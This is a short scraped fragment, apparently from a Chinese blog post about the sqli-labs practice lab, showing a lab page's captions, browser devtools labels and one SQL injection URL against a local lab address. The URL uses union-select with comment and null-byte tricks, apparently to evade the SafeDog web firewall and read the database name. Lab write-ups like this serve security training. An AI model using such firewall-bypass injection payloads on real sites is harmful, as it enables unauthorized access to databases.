 Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-2
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
SQL XSS Other
安全鸭
http://192.168.1.10:86/Less-2/?id=-1+union/*%00*/%23a%0A/*!/*!select 1,database%23%0a(),3*/;%23
https://blog.csdn.net/weixin_44508748